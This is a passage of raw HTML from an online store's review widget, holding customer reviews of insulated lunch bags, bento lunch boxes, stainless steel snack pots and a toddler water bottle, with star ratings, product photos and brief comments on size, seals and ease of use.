class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Carly P.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Excellent lunch bag</b> <div class='jdgm-rev__body'><p>Absolutely loving the emerald colour lunch bag - have been able to fit much more than expected inside, the pockets are great and it kept the contents cool for most of the day!</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> <img class='jdgm-rev__pic-img' alt='Insulated Lunch Bag' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='1e6b9fe1-ae2b-4b5f-b194-b97218292ba0' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > C </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-21 01:49:38 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Carly P.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Blueberry</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Love it!</b> <div class='jdgm-rev__body'><p>Such a great quality lunch box, love how much you can fit inside with it still being quite compact! I can tell we will be using this lunchbox for years and years.</p></div> <div class='jdgm-rev__pics'>  <a class='jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://judgeme.imgix.net/ecococoon/1768960220__1768960198831-img_9204__original.jpeg?auto=format' data-mfp-src='https://judgeme.imgix.net/ecococoon/1768960220__1768960198831-img_9204__original.jpeg?auto=format&amp;w=1024'> <img class='jdgm-rev__pic-img' alt='User picture' data-src='https://judgeme.imgix.net/ecococoon/1768960220__1768960198831-img_9204__original.jpeg?auto=format&amp;w=160'> </a>    <div class='jdgm-rev_all-rev-page-picture-separator'> </div>  <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9c5be226-096e-54f4-b9de-4ffedae7353c' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-19 04:39:45 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/stainless-steel-snack-pots#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Stainless Steel Snack Pots </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Maria</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Amazing! Great quality and looks beautiful. My daughter is so excited to use it. My suggestion is just to add on it the option to put the name then would be perfect!</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> <img class='jdgm-rev__pic-img' alt='Stainless Steel Snack Pots' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/EcococoonSnackPots-BLueberry2.jpg?v=1718913112'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='36a03805-b482-4482-ba8f-91dcf69295f1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-15 02:50:44 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/insulated-lunch-bag#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Insulated Lunch Bag </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Elizabeth C.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Magic Fairies</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>cute lunch bag which fits my daughters lunch box and much more</b> <div class='jdgm-rev__body'><p>cute lunch bag which fits my daughters lunch box and much more. Perfect for school and on the go</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> <img class='jdgm-rev__pic-img' alt='Insulated Lunch Bag' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/ecococoon.lunch.nov.24_16969a1f-001e-4d70-9097-5aa563cfc6a3.jpg?v=1764114524'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='9f810af0-1393-45c7-aa3a-9a392db91d03' data-thumb-up-count='2' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-14 23:41:38 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Opaque</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Quality looks good but space for food is very small</b> <div class='jdgm-rev__body'><p>Quality looks good but space for food is very small, especially for the price!</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='46f455d2-47b2-4375-8939-6dbc8fd53534' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > S </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-12 23:57:08 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/classic-snack-pot-duo-stainless-steel#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Classic Snack Pot Duo </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Sophie</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Good size, seal always come out</b> <div class='jdgm-rev__body'><p>Love the size and quality of container however the rubber seal in the lid constantly comes out and it’s difficult to keep putting back on to try shut the lid which has added a layer of annoyance when using. 
<br />Otherwise they are good containers.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> <img class='jdgm-rev__pic-img' alt='Classic Snack Pot Duo' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/Ecococoon_stainles_steel_duo_snack_pot.jpg?v=1756258912'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='d376dd0d-8b9e-420e-887d-ee01e40fa5ea' data-thumb-up-count='1' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > I </div>  <span class='jdgm-rev__rating' data-score='2' tabindex='0' aria-label='2 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-11 20:24:53 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/350ml-water-bottle#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> 350ml Water Bottle - Leak-Free </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Isabel S.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Not suitable for a toddler</b> <div class='jdgm-rev__body'><p>I bought two of these designs and unfortunately it's far too difficult for my toddler to suck liquid through the valve. Now she always requests for me to take the lid off which she is unable to do herself at this age. Even as an adult I found it difficult to sip out of the lid.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/Ecococoon-350ml-Stainless-steel-drink-bottle-silver.jpg?v=1705278086' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/Ecococoon-350ml-Stainless-steel-drink-bottle-silver.jpg?v=1705278086'> <img class='jdgm-rev__pic-img' alt='350ml Water Bottle - Leak-Free' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/products/Ecococoon-350ml-Stainless-steel-drink-bottle-silver.jpg?v=1705278086'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_from_store_visitor></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='cb616a85-4d4d-5799-8033-f98dc8134f9d' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > T </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-09 05:18:06 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Tracy</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'></b> <div class='jdgm-rev__body'><p>Love these so much, this is my 2nd order</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_written_in_shop_app></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='4f53a5bb-26f0-4430-b564-efee17629a32' data-thumb-up-count='8' data-thumb-down-count='2'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > M </div>  <span class='jdgm-rev__rating' data-score='3' tabindex='0' aria-label='3 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 08:43:55 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Mel</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Emerald Green</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Great quality, too small</b> <div class='jdgm-rev__body'><p>Great quality, looks great but way too small, doesn’t not even fit a standard size sandwich</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='bce55b61-6fed-4b1e-8880-61250b9120d1' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > J </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 06:45:24 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Jennies T.</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Limoncello</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Perfect Christmas gift!!</b> <div class='jdgm-rev__body'><p>Perfect Christmas gift for my daughter in law!! I haven't used it but I opened it before wrapping it up. I really liked the design and the colour. If it's 100 percent leak proof, that will be a good present for the grand kids.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='ab3d483c-48ad-4b55-9e62-ebd90dad9ef0' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > E </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2026-01-05 06:04:34 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/large-bento-lunch-box#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Bento Lunch Box 5 - Leak Proof </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>EJ</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Limoncello</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Very happy</b> <div class='jdgm-rev__body'><p>Very happy with my limoncello bento box purchase.  Will be great for my grandson's snacks and my daughter will be pleased I have  given up the plastic ones I have been using! Shipping updates and quick delivery much appreciated also.</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> <img class='jdgm-rev__pic-img' alt='Bento Lunch Box 5 - Leak Proof' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/20251005_082551_3b8089fc-7eb4-4b40-a235-964d39093ef7.jpg?v=1760657503'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' data-review-id='c0348453-6912-464b-a438-514f382f30a6' data-thumb-up-count='0' data-thumb-down-count='0'> <div class='jdgm-rev__header'>  <div class='jdgm-rev__icon' > A </div>  <span class='jdgm-rev__rating' data-score='5' tabindex='0' aria-label='5 star review' role='img'> <span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span><span class='jdgm-star jdgm--on'></span> </span> <span class='jdgm-rev__timestamp jdgm-spinner' data-content='2025-12-16 20:23:40 UTC'></span>  <span class='jdgm-rev__prod-info-wrapper'> <span class='jdgm-rev__prod-link-prefix'></span>  <a href='/products/replacement-seal-for-bento-box-5#judgeme_product_reviews' target='_blank' class='jdgm-rev__prod-link'> Replacement Silicone - Bento 5 </a>  </span> <div class='jdgm-rev__br'></div> <span class='jdgm-rev__buyer-badge-wrapper'>  <span class='jdgm-rev__buyer-badge'></span>  </span> <span class='jdgm-rev__author-wrapper'> <span class='jdgm-rev__author'>Anonymous</span> <span class='jdgm-rev__location' >  </span> </span> </div> <div class='jdgm-rev__content'>  <div class='jdgm-rev__prod-variant-wrapper'> <span class='jdgm-rev__variant-label'></span> <span>Pink Rose</span> </div>  <div class='jdgm-rev__custom-form'>  </div> <b class='jdgm-rev__title'>Easy to clean</b> <div class='jdgm-rev__body'><p>Easy to clean and replace</p></div> <div class='jdgm-rev__pics'>    <a class='jdgm-rev__product-picture jdgm-rev__pic-link jdgm--loading' target='_blank' rel='nofollow' href='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/PXL_20231210_003750277-2.jpg?v=1707257477' data-mfp-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/PXL_20231210_003750277-2.jpg?v=1707257477'> <img class='jdgm-rev__pic-img' alt='Replacement Silicone - Bento 5' data-src='https://cdn.shopify.com/s/files/1/0039/5817/7838/files/PXL_20231210_003750277-2.jpg?v=1707257477'> </a>  </div> <div class='jdgm-rev__vids'>   </div> <div class='jdgm-rev__transparency-badge-wrapper'>  <div class='jdgm-rev__transparency-badge' data-badge-type=review_collected_via_store_invitation></div>  </div> </div> <div class='jdgm-rev__actions'> <div class='jdgm-rev__social'></div> <div class='jdgm-rev__votes'></div> </div> <div class='jdgm-rev__reply'>  </div> </div><div class='jdgm-rev jdgm-divider-top' data-verified-buyer='true' 